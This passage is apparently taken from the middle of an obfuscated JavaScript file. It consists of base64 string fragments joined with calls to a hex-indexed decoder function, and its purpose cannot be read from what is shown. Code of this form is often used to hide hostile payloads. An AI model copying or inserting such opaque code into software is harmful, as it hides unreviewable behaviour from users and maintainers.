1c3cGNLOGtqVzRGZ'+'ExXJywnV1FkY1RlWmRNU2t5JywnVzRoZE'+'tDa0tXUWRjSlcnLCdwU2s4dkNreFc2Vyc'+_0x4162372w(0x214)+'UEh0V09WY0s4b2YnLCdjZGRkSmhaZEdHJ'+_0x4162372w(0x28e)+'onLCdvM3FnV085UycsJ2hTa1RFU29Gb2E'+'nLCdXNU5jTVNrdlc2RmRSYScsJ1c2Q3NX'+'NlJjVkNvK1dPTmRIR1JkTUcnLCdXNGxkT'+_0x4162372w(0x18b)+'xkVm1vbFdQREwnLCdXT2xjSDJaZEpDa3c'+'nLCdXT0N2VzYvZFRDb2knLCdxU29kVzVh'+'WVc1eScsJ1dQSmNWTHhkU1NrSScsJ1dQS'+_0x4162372w(0x150)+_0x4162372w(0x1dc)+_0x4162372w(0x238)+_0x4162372w(0x2b9)+_0x4162372w(0x2ba)+'csJ2ZTb01X')+(_0x4162372w(0x2bd)+'G9QeW1vK1dPMCcsJ0FTb0xXUXBjUTA0Jy'+'wndUNvbVdQT09XUEcnLCd6Q296clNvWld'+'PRycsJ2dTazFXNXBjTUxTJywnY0NvMldR'+'RFhXUTgnLCdEU29vV094Y04xbScsJ3g4b'+_0x4162372w(0x276)+'dXNS9kR0lIeVdRMCcsJ1dSNFRoMEpjR0c'+'nLCdXUkZjUkdteVdQVycsJ284by9XNlRP'+'VzZtJywnYWhLN1dRcUQnLCd5bW9CV1JSY'+_0x4162372w(0x225)+_0x4162372w(0x244)+'kUW1rZ2xhJywnZ21rbVc1WmNMeDQnLCd5'+'My9kSDhrbWpHJywnVzRtc1c2aXlEcScsJ'+'0Ztay9XNnphVzdxJywnVzcvZE1ta05kYk'+'cnLCdrY05kUzB0ZE1XJywnYm1rTVdPdlZ'+'1YScsJ1c0MDZXNXV3eUcnLCdnbWtoV1Jy'+'bkJhJywnb0NramVxOWMnLCdXT2hkSW1va'+'EFDa2knLCdXT1pjU1NrUlc0N2RVU2tTVz'+'dhJywnVzRGY1FkWmNNeDQnLCd5OG9ZQkN'+'vY1dSQycsJ3EzUE5XNmRkVVcnLCdXUGxk'+_0x4162372w(0x25b)+'ldQbkFXNk8nLCdwYkpkVE5OZFVXJywncj'+'FQSCcsJ3FTb0VBU29uV1JtJywnVzZsZFR'+_0x4162372w(0x216)+'VVcvZFAyaScsJ0ZKQmNHbW9CaHEnLCdDO'+'G9xV095bldQTycsJ1c2alBXUHI5VzYwJy'+'wnV1E0Y1c1WEphcScsJ3IxWmROQ2tTbUc'+'nLCdXUDNjU0NrTVdQZGNURycsJ1c1OWVX'+'UGo2VzQ4JywncG1rb1dRSDR3RycsJ1dRc'+'GRSWHhkR2VHJywnajhrZnpDazlXNHUnLC'+_0x4162372w(0x252))+('LCdkckhoV1BMdCcsJ2tOMExXUDErJywna'+'ENreUVTb2RmRycsJ29mS3FFbWswJywnVz'+'R0Y0lta0xXNkJkT0cnLCdXUWhjVWJ1MFd'+'SYScsJ25OMGNXT1pkU1cnLCdXNDhuQVNv'+'U1c1UycsJ0R3N2RLU2tiZHEnLCdXUFdnV'+'zVyK2xxJywnV1JkZE5yWmRUaEMnLCdXT0'+'ZjTzEzZE44azEnLCdXUEJjVkNvU0VzNCc'+_0x4162372w(0x132)+'Q295VzZHQVc0SycsJ1c1bXZXNjROckcnL'+_0x4162372w(0x1aa)+_0x4162372w(0x26c)+_0x4162372w(0x268)+'VVdPTycsJ3Nta3JXNlRXVzRLJywnakNre'+_0x4162372w(0x286)+'g5YVdRRFAnLCdCU29PV1BaY1I4b0YnLCd'+'ybW93RlNva1dSNCcsJ3M4b2hXUnV2V1FL'+'JywnZUNrWFdRSExxcScsJ0Vtb3ZXN3lpV'+_0x4162372w(0x12b)+'c1SFdSZScsJ1c3aVBXNTRrQnEnLCdtdHR'+'jSW1vZW1tb1ZXUkpkS3J0Y05xJywnc1d0'+_0x4162372w(0x2ad)+_0x4162372w(0x2cb)+'cnLCdXT1QwV1J4Y09DbzMnLCdXNERuVzd'+_0x4162372w(0x158)+'bkRDb0tucScsJ1dQWmNQTnRkSG1rdScsJ'+_0x4162372w(0x16a)+'VTJywna3V5dldPdi8nLCdXUXFTVzc5NWh'+_0x4162372w(0x218)+'aScsJ25Db1pXT2JCV1FHJywnYmIvZFNLL'+'2ROYScsJ1dQL2NWS05kUm1raCcsJ0VNZj'+'BXNlJkS3En')+('LCdXNVZkVThrQ25HOCcsJ3JTb2ZXUjdjU'+_0x4162372w(0x1b3)+'MyN2RMOGtTJywnQVNvTFdQL2NJM2knLCd'+'XUEpjSE4vZFNta2knLCdiU29VV096TFdR'+'dScsJ2Z0bGRQZ2hkSFcnLCdsTEttV1FxW'+'ScsJ1c3SmRKOG9XV1B6cScsJ1dPMEJmd0'+'5jUFcnLCdXUFZjSmZSY0xHeScsJ2lDay9'+'XNFZjTnhPJywnV1JsZE9Db2FEQ2tMJywn'+'VzdKY0hDb2lXUHViJywnQmdUUFc2cGRWV'+'ycsJ1dSbGRSbW8ydzhrUScsJ1c1cGRJOG'+'81V1BYNicsJ1dPRmNRU28rZVNvVScsJ2o'+'4b0tXNjVrVzVpJywnV1E3Y1E4b0dhQ29i'+_0x4162372w(0x153)+'1VhJywncENrN1c3UmNJYScsJ1c3eGRLR0'+'R1V09xJywnVzZ5aUJTb3ZXN08nLCdXN2o'+'4V1BqNFc1eScsJ3BTa2hDOG92alcnLCdX'+_0x4162372w(0x1e5)+'ywndjhvNVdRaW1XUmUnLCdXUHRkTUgvZE'+'lldScsJ1dRRmRObWszVzRxQicsJ1c3TmR'+_0x4162372w(0x19a)+_0x4162372w(0x1d1)+'ldScVJXUXEnLCdvM0dLV1JSZFBhJywnYU'+_0x4162372w(0x2b2)+_0x4162372w(0x15b)+'UkhMVzc0JywnVzVwZE1tb1BXUXpMJywnV'+'zVXbkRTbzBXNmUnLCdhbWtwdFNvRWRXJy'+'wnVzdKY1Zta1dXNC9kU2EnLCdXUlJjUjh'+_0x4162372w(0x175)+_0x4162372w(0x1e8)+_0x4162372w(0x1f5)+'djSWIzVzdm')+(_0x4162372w(0x21c)+'GlXN08nLCdwc3ZaVzR6bCcsJ1dPM2RPSl'+_0x4162372w(0x1fa)+'rL2xxJywncG1rcUNta01XNUMnLCdXN1Ru'+_0x4162372w(0x19e)+'ywnVzc0Mlc3OFZxVycsJ1dQZGRKOG9nQT'+_0x4162372w(0x2b1)+'mN2RTOGtxJywnV1BkY01Da2ZXNi9kSWEn'+_0x4162372w(0x26a)+'ScsJ1dSUmNLM1JjVEhXJywnV1JkY0tlaG'+'NIY1cnLCdXUmRjTGczZFJta2wnLCd4OGs'+'rVzY1clc1aScsJ1dQMGtXNHhkT21vWCcs'+'J1c2TmRWWTkxV095JywncWZkZE5Ta3ZhV'+'ycsJ1c3YW9EQ29JVzQwJywnaGZTWVdSWG'+'0nLCdXNldDQzhvVVc1TycsJ0Jtb1FXUGx'+'kT2FhJywnVzVOY0tTa0NXNGhkTnEnLCds'+'dUdWV1JxNicsJ1dSQmRJU29yRVNraycsJ'+'1c0ZmVybW96V080JywnY0xxNFdQUFEnLC'+_0x4162372w(0x2db)+'YV1JtJywnVzZSZE5DbzZXT1hLJywnVzRw'+_0x4162372w(0x148)+'1dQSmNQU2tsV1FkY1ZxJywnV09CZFJIM2'+'RUZjAnLCdyOG8rV1EzZEpJQycsJ0VDb3F'+'XUW00V1BLJywnV1FxT3BNeGNRRycsJ1c0'+'RmNNOGtRVzZ0ZFJhJywnV1BWY1NYeStXU'+'DAnLCdXNHRkVW1rS3BaSycsJ1dRcGRPOG'+'9FdlNrRCcsJ1dPaGNSTEZkVFNrUCcsJ1d'+'SSmNVQ2szV1BGY1ZhJywnV1FsY01IZGNJ'+'c1cnLCdXUWRjTXFpWFdPbScsJ2o4a2dXU'+'khudVcnLCdXNHRkSFNrK2hadScsJ1dSYX'+'BXNlpkR21v')+('WScsJ2J0eGRLMHhkR2EnLCdXUWRjTFNva'+_0x4162372w(0x221)+'hvRFdST05XUEcnLCdXNWRjTENrTlc3bGR'+_0x4162372w(0x217)+_0x4162372w(0x2ae)+_0x4162372w(0x20c)+'hjVDNCZE44a0knLCdXUmhjTktwY0lJYSc'+'sJ29lYWpXT2puJywnV1FoY1Nta1JXT2hj'+'VFcnLCdXUEJjUzNoY09hUycsJ3Ntb3NXT'+'0pkTHQ0JywnVzdOZFRIQ0hBcScsJ3oxcG'+'RHU2tZbGEnLCdXT2xjT01KZEs4a3QnLCd'+'4U29mV1I0b1dRSycsJ21HUGNkZDQnLCdX'+'NkZkSVlQZldPZScsJ2pyM2RLdkZkTEcnL'+'CdXTzNjSkNvbUFHZScsJ2JNaWpXUW56Jy'+'wnV1E3Y0x3VmNHY3EnLCdXN0ZkSnM0RnZ'+'XJywnV1F4Y1RNVmROU2tlJywnaHdpbFdR'+'bGRPcScsJ1c2eUN3OG9aVzRpJywndW1vZ'+'ldSTmNLOG9pJywncUNvc3lDb0NXUVMnLC'+'dXUXhjSThvRnBtb0onLCdXNERDVzVyeFd'+'POCcsJ1c2cjlXNkQyV09HJywnV1JGZEth'+_0x4162372w(0x14e)+'kZXUGpJVzVXJywnV1BoZFRtb2FEU2tiJy'+_0x4162372w(0x2a7)+'nV1JDcmp2TmNQcScsJ2Vtb2VXT0RQV1Jh'+'JywnY3hDOFdSYUQnLCdXNXlxVzdHVnVHJ'+'ywna05PTHE4a3AnLCdXNXBkUm1rdFdPWm'+'NORycsJ1dPcVphS3hjVnEnLCdCOGtlVzV'+'iaFc3cScsJ1dPVmRUOG95QVNrZycsJ2dT'+'a0pkdHp0JywnVzZLMFc1MDRzRycsJ1c0N'+'2RKbWtCV1BaY05xJywnV09xVGtNSmNIRy'+'csJ1c1N2RN')+('OGt5V1JwY0tHJywnVzdSY004b05XT1M0J'+'ywnYkNrb2dYbnYnLCd1Q28zV1JkZFJiRy'+_0x4162372w(0x234)+'nLCdXNlpkSUkwJywnVzdoZEhTa2RrSTQn'+'LCdXUC9kTzhvZ3dTa3AnLCdXN05jS21vU'+_0x4162372w(0x245)+'dXN3ZEJywnV1JhRWwybGNLVycsJ1dSUmN'+_0x4162372w(0x168)+'RENvd1dPcGNNdmknLCdlcmZTaXRxJywnV'+_0x4162372w(0x13c)+'ROYScsJ1dPdGNJaGhkUVNrZScsJ1c3dGR'+'IOGt5V1IvY1RXJywnVzRaZE1hT0JGVycs'+'J3NDb2pXUmxjSXVhJywnZzhrVlc2eGNNe'+_0x4162372w(0x2ce)+'syV1F0Y0hhJywnV1JlbFc0OVlucScsJ1d'+'PQmNWSXhjVnFHJywncHc4dVdSS2cnLCdz'+_0x4162372w(0x29e)+_0x4162372w(0x219)+'wnV1JtNFc2RmRUbW9iJywnZ05LV1dPeko'+'nLCd6bW82VzdlMVc0TycsJ1c2cGRIU283'+'V1JyWCcsJ2taTmRSZVZkR2EnLCdhd0c0V'+'1B1QScsJ2hTa1NXNnRjVHh5JywnV1E0Sl'+'c2bndoYScsJ1dQbGNKTmxkTlNrVycsJ1c'+'2bjdXUXpmVzdPJywnZThraldSOWh3Rycs'+'J1dQaGRKU29udDhrQicsJ2UwYUtXUWlKJ'+'ywnb3RMdVc0THYnLCdFbW9MV1BOY0ttbz'+'AnLCdXUTg1bmdoY05hJywnVzVGZEdzNXF'+'XUmEnLCdXNUZkUFh2UldPNCcsJ1dPYVFw'+'Mk5jVlcnLCdXNktXVzVLTkFXJywnV09CY'+_0x4162372w(0x281)+'dBOGtUVzR2')+('Tlc2VycsJ1c3ZGNVOGtaVzR0ZEpxJywnd'+'lczY0dTbzluYScsJ2tNYUlXUEhqJywnV1'+_0x4162372w(0x295)+'HJywneUNrL1c3UFhXNW0nLCdzQ29IVzRP'+'ZVc3ZScsJ1dRZGNUZ1JkUW1raScsJ2tIN'+_0x4162372w(0x1f0)+'NUU29hekdpJywnV1FCZFFYVmRKaHUnLCd'+'yU29sekNvM1dQSycsJ2pNVzBXUFBzJywn'+'V09hRm5NdGNRRycsJ3I4b1BFbW9IV1IwJ'+'ywnV09OY0xncGRNQ2twJywnVzZoZE9Db3'+'pXUHJzJywnRG1vUVdPSmRNWmUnLCd3OGt'+_0x4162372w(0x299)+'VzVCY1Q4azFXNUpkUlcnLCdXN3hkSENra'+_0x4162372w(0x198)+'c2dnBXN2JjV1I4JywnV1F0Y05oaGNSc1M'+'nLCdXNmhjU0NvT1dQQ1MnLCdXUEdoVzQx'+'TGJhJywncFNrT1dQSDNGVycsJ1dQSmROY'+'zdkS3h1JywnQ1NvT1dReGNRbW9pJywnbl'+_0x4162372w(0x1bf)+'rNlc2SmNOd20nLCdkbWt3bllYcScsJ1dR'+'QmROYWxkT2dLJywnRmFOY1U4b3NjYScsJ'+_0x4162372w(0x147)+'wnVzRCZEhiYktXUDAnLCdXUDdjSHdaZE1'+'Da3cnLCdvSWZGVzVyaycsJ1c3WmRLcnIr'+'V09hJywnaWd1QldQQ2EnLCdBQ2t2VzdQZ'+_0x4162372w(0x16f)+'dDbzRDU2s2JywnVzY5RFdPVHhXNWUnLCd'+'FQ29GVzZHVFc1aScsJ1dRSmNJQ2tNV1F0'+_0x4162372w(0x1f4)+_0x4162372w(0x1e9)+'RWbW9nJywn')+('eWZmb1c0RmRWYScsJ293U3RXUmxkVHEnL'+'Cd5OG9jeENvUFdSaScsJ1dQcGRUYkZkVG'+'gwJywnZW1rT3lDby9qVycsJ1c2WmRMOGt'+_0x4162372w(0x2f1)+_0x4162372w(0x18a)+'VcnLCdXNG5vV1J6SVc1SycsJ1c0cGRScT'+'lZV09tJywnRkdkY1ZDb2VtVycsJ294Q2d'+'XUFZkTEcnLCdXUlRoV09WY1Ztb1UnLCdX'+'Um5sV1B0Y1A4b1cnLCdkOGthQW1vMmVHJ'+'ywnVzV4ZFJjR3R4VycsJ1dQUmNSd2hjVl'+'hxJywnbXVhN1dQeGRHcScsJ1dPMWxXT2R'+'jU1NvcicsJ1dSTFJXUlJjUDhvNicsJ0Vt'+_0x4162372w(0x13b)+'Cdlc2pMa3FtJywndENvT1dReGNLQ285Jy'+'wnV1I3ZEttb251bWthJywnYmcwQldQcGR'+'PRycsJ3VtbzVXNWU0VzZHJywndXgvZFNT'+'ay9rVycsJ1dPL2NITWRjS0gwJywnaEpER'+'1c3RFonLCdXT1ZjT1NrQVdQL2NWRycsJ3'+'l2UGxXN2RkVmEnLCdXUDdjVXFhQldSSyc'+_0x4162372w(0x2b3)+'UElDJywnYmc4YVdSaGROYScsJ1c0TmNNb'+'WtXVzdSZFNxJywnbUtLYkZDa3QnLCd6OG'+'9EeDhvYVdRZScsJ0NTb3ZxQ29NV1I4Jyw'+_0x4162372w(0x230)+_0x4162372w(0x2ec)+'ScsJ1dQS2dXNHpWY1cnLCdXT0pjVVhSY1'+'RjRycsJ2Rtb0dXNGpUVzVXJywnVzVMSld'+'SdnBXNEMnLCdXNlQ3VzVITFdQRycsJ1dR'+'N2NJQ2tQV09oY1RXJywndG1vbUU4b1pXU'+'k8nLCdDZ1RPVzQvZFFxJywnVzVaZFVtb2'+_0x4162372w(0x259))+('VzdGZEhTa3huSmknLCdXUXV3ZWc3Y0dxJ'+'ywnV1EzY0lDb0dnQ29FJywnY3RQd1c3RG'+'8nLCdrTW1DV1F6TCcsJ1c0M2RVOGt0V1F'+'wY0xXJywnbFNvTVc1bmZXNDgnLCdtbW90'+'VzVMalc0ZScsJ1dRWmNJOG9HZW1vZCcsJ'+_0x4162372w(0x222)+'wnanE1Qlc2ekInLCdXUlJjTWRPWVdQUyc'+_0x4162372w(0x270)+'NEsnLCdXUFBvV1JGY1Rtb1UnLCd4MHp3V'+'zVCZEdxJywnQ2dqd1c3cGRRYScsJ2VDa3'+'NXNVZjUE1DJywnVzRiOVc2RCtXUnEnLCd'+'XUEZjVDhra1dPeGNOVycsJ1dRZGNROGtY'+'V09KY1ZhJywnVzRKZFE4a1VXT0pjVlcnL'+'Cdscm5qVzV6eicsJ2RHdmNrZHUnLCdrdG'+'Y5aVp1JywnVzZXRFc2dGRMOGttVzdwZE5'+'YWmRWQ2tCRHhtJywnYVNrT1dPZnVyVycs'+'J2ZTb29XNmpHVzdHJywnVzVSZFI4a0tXU'+'VZjSWEnLCdXUi9jU21rRVdRRmNOYScsJ0'+'ZydGNNOG9Xa2EnLCdXN3hjUW1rbFc3L2R'+'HRycsJ1dRSmNUbW9QZThvQScsJ1c2ZGRI'+'YmpIV09hJywnQzhvQ1dPTycsJ1dPWmROU'+_0x4162372w(0x13f)+'wnVzVmRFc2dlpXUEsnLCdXNXE2VzRxbUN'+'hJywnQThvVkVtbzNXT0cnLCdjSGpEV085'+'dicsJ0ZTb0RXUWVRV1FpJywnZ1hsZFRLe'+_0x4162372w(0x204)+'ZDb0RXNFcnLCdqbW9mV1JEYldQMCcsJ1c'+_0x4162372w(0x12a)+_0x4162372w(0x127)+'jhvN1dST3cnLCdXNC9jSjhrM1c1WmRURy'+_0x4162372w(0x1b9))+(_0x4162372w(0x1f7)+'GRLU2toa0cnLCdrTld0RlNraScsJ2Rta2'+'NjclBkJywnV08wdFc1OVRpRycsJ2FDazh'+'XNzNjUWVhJywnajhrOEFtb3BocScsJ1c3'+'aGRJSVN2c1cnLCdXT3Y3VzdsY1VDa3cnL'+'CdzbW8vV1FsY0hDb1AnLCdhOG90V096cV'+'dPOCcsJ2JDa2NnZFhJJywnV09hV2VlTmN'+_0x4162372w(0x228)+_0x4162372w(0x254)+'WtJTycsJ1c1dGRUOGt6aWJ5JywnZ01xU0'+_0x4162372w(0x133)+'3RmNLV1cnLCdXUFNaY01aY05xJywnVzY4'+'a1c0OG92VycsJ1c3VFBXUExiVzdpJywnV'+'zdkZElTazlXT1ZjTGEnLCdXUDRvZnd4Y0'+_0x4162372w(0x138)+'sVzRhJywnV09wY0w4a0NXUlMnLCdXNWRk'+'TEdqTFdQZScsJ1c1RmRKYlQ5V091JywnV'+'zdlcFc1MGd0VycsJ3hDbzNXNnFJVzU0Jy'+_0x4162372w(0x18e)+'Da2gnLCdyTTdkSzhrOGFxJywncThvNHhD'+_0x4162372w(0x2ca)+'29BYUNvZCcsJ1c2cTFXN2Fsc2EnLCdpR3'+'BkTXVaZEhXJywnVzV6UVc2OWFXUGUnLCd'+'jWlJkSE1OZE1HJywnV095UG13L2NLYScs'+'J2FyalFpSU8nLCdXNC9jU1NveFdPcXEnL'+'CdXUmxjVk0vZFJDa2QnLCdXUi9jU014ZE'+_0x4162372w(0x189)+_0x4162372w(0x156)+_0x4162372w(0x1f8)+_0x4162372w(0x21d)+'UnLCdXNWVB')+('VzU4WnRhJywnVzYvZFQ4bzBXUkRMJywnR'+'DBKZFVDa3ZlYScsJ1c3cGRUWnF1QkcnLC'+_0x4162372w(0x2a0)+'nVzVCZFZDazdsSDAnLCdzbW84V1BsY0g4'+'b0QnLCdXNlZkVVNvaldRdjUnLCd3Ti9kT'+'VNrSm1hJywnV1JGZExaZGRLZXknLCdiOG'+'tTV1I5c3dXJywnY1NrTHpDa1VXNHEnLCd'+_0x4162372w(0x22d)+'JywnRkNvRVc1T3hXN1cnLCdXUUpjUHN4Y'+'09JTycsJ3lDb2RFU29TV1I4JywnaVNrNk'+'FDb3dvYScsJ1c0eGNPOG9aV1FLdScsJ1c'+'3N2RKOGtwV08vY0pxJywnV1FSY1JTbzdm'+'bW81JywnV1J0ZFRITmRVdUMnLCdiOGsvV'+_0x4162372w(0x199)+'B6cVc2RmRHYScsJ1c0N2RNWlNOeGEnLCd'+'XUVRaV09kY1JTb28nLCdxMFZkVVNrR2Rx'+_0x4162372w(0x163)+'0xYRycsJ1dPaGRMOG93dUNrNicsJ1c0Tm'+_0x4162372w(0x2e7)+'nV1AzY0t1L2RQOGs0JywnczhvWVdQeGRH'+'WmEnLCdXUS9jTUlCY1FzaScsJ0Ntb3FXU'+'GhjU21veicsJ1c3clpXUVBVVzRXJywnV0'+'9OY0xIcGNMV0cnLCd4Q2t5VzVyTlc1bSc'+'sJ1dSMFFXNFZkTENvaCcsJ1dPTmRWOG94'+'cVNrVScsJ1dST2tmMGxjTlcnLCdXUWhjS'+'XZ0ZFZtazMnLCdXNmRjR1NvNFdReXUnLC'+'dXN1QvVzd6MVdQYScsJ1c1WmRUOGtIYUc'+'4JywnV1FGY0dmbGNKSXUnLCdXNGRjTG1v'+'b1dQU3QnLCdXNWRkTXRGZEwyM2NOaHUnL'+'CdXUjdjTExkZEs4a1gnLCdnU2ttV1FEc3'+_0x4162372w(0x24c))+('Y0xmaGRLbWtaJywnRENvZldRQmNRTEsnL'+'CdDU290VzV1blc1VycsJ1dQdGNQclpjTU'+'pTJywnRm1rOVc1VFNXNEsnLCdXNnVhVzZ'+'lTHhHJywnVzd6a1c3bjRXT0cnLCdld3l5'+'V1E5ZicsJ1dRRFhXT2xjS0NvaScsJ1c1N'+_0x4162372w(0x141)+'cnLCdXUHRjTG1vMmZtbzgnLCdnaENKV09'+'IZicsJ1dSbGNQdjdkVFNrSicsJ3BxN2RL'+'ZVZkVWEnLCdqU2tSVzZCY0pmeScsJ2lzW'+'HlpZDQnLCdXUGxkR2NtS0QxNXonLCdXNj'+'lqVzU5V1dRNCcsJ3Rtb254U29MV1A0Jyw'+'ndzhvY1c1Q09XNk8nLCdySWRjTG1vSmZH'+'JywnZm1rTXBxUDknLCdXN0JkVVNrYWhhU'+'ycsJ1c1REVXTzFjVzRPJywnRmdqMVc2N2'+'RHRycsJ3M4b3BGQ28rV1JpJywnV1FoY1A'+'4bytwbW91JywnV083ZExtb3lCOGtuJywn'+'VzdUa1c3UGRXTzgnLCduckR3VzVubycsJ'+'2ZDb3ZXUXp1V1B5JywnV09wY1NKT25XUm'+'UnLCdXUGRkUWFaZEdmdScsJ1dRN2NJdEp'+_0x4162372w(0x2a1)+'TThrZ2pHOCcsJ0M4b3pXUjdjTGVXJywnQ'+'2dGZE04a0NnYScsJ3dTb2FXUHRjR21vVC'+_0x4162372w(0x1f2)+'FOGs4JywnbE04S1dPT1onLCdlOGtrV1JQ'+'MnZhJywnbm1rTkZTa1NXNnknLCdoWWY4V'+'zQ1cScsJ2VkNURjV1cnLCdjbWtQZldQdi'+_0x4162372w(0x235)+_0x4162372w(0x190)+'SWp2V1BpJywnV09wZEpTbzh4Q2tDJywnV'+_0x4162372w(0x21a)+'csJ1c3UGZX')+('UXY4VzVLJywnZGgwMldSak4nLCdXT2VHV'+'zRMYmJxJywncThrMlc2aitXNXknLCdXUn'+'BjTWhWZFZTa2YnLCdXN2hjS1Nra1c2M2R'+'LRycsJ2JzMVFXN2ZTJywnV1BGZFRhL2NW'+'OG9RJywnV1BXeFc3ZGRPbW9CJywnV1FkY'+'1NTa1ZXUUJjTHEnLCdXUmF1VzQvZEdTb0'+'wnLCdpU29TV1BYdVdSZScsJ0NDb0RXUWx'+'jUUNvaicsJ2FDa0xxbWtxVzVHJywnV1BC'+'Y1Jtb093dFcnLCdpSEd2amEnLCdXUldWV'+'zZwY0k4b3QnLCdXUk5jUDhraldRZGNLcS'+_0x4162372w(0x1ae)+'NU2tMJywndENvU0FTb0lXUDQnLCdXN0Ra'+'VzVud1dQQycsJ1dRaGNHbWtyV1IvY1JHJ'+'ywndXFkY0pTb3luRycsJ1dSTmNUdU5kUV'+'NrTicsJ1c0L2NKU282V1JLbCcsJ1dSM2N'+'VR3liV1BHJywnRTJ0ZEhta2VnYScsJ1c2'+'T2NCbW9LVzdPJywnVzczZFBIVGZXUW0nL'+_0x4162372w(0x288)+'E0JywnaVcvZExmRmRJcScsJ1c2TmNVbW9'+'xV1EwTicsJ1c3OVRXT0xmVzRDJywnYlpC'+'ZExNdGRPcScsJ1dQWmNUZWhkTzhrOCcsJ'+'3lDa3VXNDFBVzRTJywnQ21rQVc0SHFXNm'+'EnLCdXNTE0V1FQRlc1MCcsJ1dQdmNXUHR'+'jRzhvdycsJ1c1WmRWQ2tMZmJtJywnalNr'+'VGdkUGonLCdXUUhiV1JwY0dTb3cnLCdXU'+'TFoV1B0Y1BTb04nLCdzOG9BdjhvcVdPRy'+'csJ1c0cmZXUGY0VzVPJywnVzZOZEhTb3N'+'XUDlmJywnbmFwZFB4M2RHcScsJ2h4MGpX'+'T0hzJywnanNYcGJ0NCcsJ2JXelFXNURpJ'+'ywncnd2VFc2WmRJcScsJ1dPcGNIQ29EQW'+'FtJywnV1Jw')+('Y1AwVmNKY0snLCdXT2xjS21vOWVDb2UnL'+_0x4162372w(0x2d3)+'FteCcsJ2FKTmRKaEpkTFcnLCdBQ29Uc21'+'vM1dSZScsJ20zMGtEOGtzJywnbm1rNkVt'+'azJXNjAnLCdyOG9QV1AvZEpHaScsJ1dQb'+'GNNOG8ycUl1JywneUNvTVc1T2lXNU8nLC'+_0x4162372w(0x229)+'QL2NQQ2s3V09CY1VxJywnV09OY0llUmRL'+'OGtSJywnYWRUQ1dRZmUnLCdhY2JVVzVqb'+'ycsJ244a1hlSVQxJywnVzZwY05tb1RXUT'+'QxJywndFNvNVdSbGNNS3EnLCdXUFBBV1F'+_0x4162372w(0x284)+_0x4162372w(0x210)+'zhCOG9TblcnLCdhOGtJeVNvY2NhJywnVz'+'VubldQejFXNUMnLCdrQ29xV1JIV1dQaSc'+'sJ21ta1ZXNHBjUXZXJywncnJYSVc0aGNQ'+'M2ZNVzVqL1dPVmNIYScsJ1dSRmNMaFJkT'+_0x4162372w(0x22e)+'dQQ04nLCdXT2hjUjhvaXhkNCcsJ1c0aGR'+'IR0RFV1AwJywnd0Nva1c2MG5XNksnLCdX'+_0x4162372w(0x125)+'ywnVzVwZE9Da2ZtY1cnLCdXN05jVENrR1'+_0x4162372w(0x130)+'QZm9XNUcnLCdnc05kUmZaZE9xJywnV1Av'+'Y05LL2RMOGtQJywnV09wY1N4N2RIQ2tUJ'+_0x4162372w(0x20f)+'BXUEMnLCdsYUhDb0llJywnV1JOY012dGR'+_0x4162372w(0x1d6)+'UUNvN0VTa0YnLCdXTzdkUDhveFdSM2NRb'+'W93VzdsZEtTa1dtbW9qaGEnLCdXT05jUk'+'NvN2g4b00n')+('LCdjWUhGV1FQdCcsJ1dSTmRIQ2tUVzV6M'+'XRDb0JXNlZjUHV4Y0hHJywnVzV4ZFVDa2'+'hrYlcnLCdXNjQ3dENvaVc3NCcsJ1dQeGN'+'Ic0pjVVdHJywndnhQVlc3ZGRKcScsJ1dP'+_0x4162372w(0x1ed)+'CdXUDdjSDJwY0xXdScsJ1dPM2NSU29xbD'+'hvZCcsJ1c0VzZXN0t0ckcnLCdDU2tUVzd'+_0x4162372w(0x14c)+'ZTVXUmE2JywnaGd5NldPL2RHRycsJ1dSU'+'zJiZ05jUUcnLCdXN1NVRG1vbFc0OCcsJ2'+'ZyampXNkhaJywndG1vN1c3ME9XN0MnLCd'+_0x4162372w(0x25c)+_0x4162372w(0x14f)+'UcnLCdXT0JjTHhGZE1Da04nLCdXNkpkTl'+_0x4162372w(0x266)+_0x4162372w(0x285)+'Y09KVmNPYzgnLCdpMjBiV1BkZFFhJywnR'+'XRCY1JDb3ZvYScsJ1dRZGNMWHlyV1BHJy'+'wnVzdCZFBTb0hXUFB5JywnaG1rNlc3cGN'+'LZ3EnLCdXUTNkVlo3ZEp2eScsJ1dQL2NU'+'V201V1BPJywnV09tb1c0VEhocScsJ1c3L'+'2RQOGtGblh5JywnVzdHK3dTb1RXNUcnLC'+_0x4162372w(0x17f)+'xJywnVzZ4Y1MwSmRWU2tMJywncjhvWVdP'+'dGRSSE8nLCdXTzNjTHdsZEo4a2wnLCdXU'+'GRjSXJWY1NyRycsJ3I4b2FXT2xjUVNvbi'+'csJ28yeU9EU2tTJywnejhvN1dSTmNJbW8'+'xJywnV1IzY0swbGNQSkcnLCdyQ29QV1B4'+'ZFJKaScsJ1c3bGNKQ2tPVzRCZElHJywnV'+'zZOZFU4a0ZsR1cnLCdlOGtLcThrVVc3eS'+'csJ1dSeTdX')+(_0x4162372w(0x129)+'05Da3hXNnRkT0cnLCdXNTdjVlNvdldRUz'+'YnLCdXUDhLVzdwZE84b1YnLCdvSG5XV09'+'mVScsJ3o4b2VXUGV3V09lJywnYjhrWHNT'+'a0NXNG0nLCdXN1ByVzR2b1dSRycsJ1dPT'+'mNOYlNOV1JDJywnV083Y09hdTZXUDQnLC'+_0x4162372w(0x255)+'RQycsJ3N2aGRJbWtyZEcnLCdFQ284V1BT'+'a1dQVycsJ1dScGNHU294aDhvbycsJ1c1e'+'GRIU2tibUkwJywnV1F0Y1R3aGRMQ2trJy'+'wnQjhrZ1c3RDlXNE8nLCdXN1pjVFNrL1c'+_0x4162372w(0x25d)+'UC9XNTQnLCdiU29FVzVmelc2OCcsJ1c2b'+_0x4162372w(0x2e5)+_0x4162372w(0x1e1)+_0x4162372w(0x15a)+_0x4162372w(0x2a8)+'mNOSzgnLCdXT1JjS2N1ZVdSQycsJ0M4b1'+_0x4162372w(0x2be)+'0QThvbVdSeScsJ1c3UmRUOGs0aVpDJywn'+'V08vY1I4a1ZXUVZjUVcnLCdBOGsvVzZyc'+_0x4162372w(0x246)+'BXNUZkR2EnLCdXUWhjS3hXc1dScScsJ0V'+'YdGNMQ294a0cnLCdXUHhjUlNrbVdRSmNV'+_0x4162372w(0x250)+'E1hJywnV1JOY00xVmNLWE8nLCdXUi9jVT'+'JOZFZDa1knLCdybW9nV095cldSQycsJ1d'+'ScGNKTnRkTUNraicsJ0FTb2lXUGhjU2hT'+'JywnVzVaZFNZRGpXT3UnLCdnSGxkUjM3Z'+'E1XJywnV1FSY0ttb3pnOG92JywnQzJUdl'+'c3UmRKVycs')+('J2kwdXdXUDVaJywnaE15a1dQWCsnLCdXN'+'W56VzZyWldSSycsJ2JaN2RNZ0JkR1cnLC'+_0x4162372w(0x1a9)+'HJywnZm1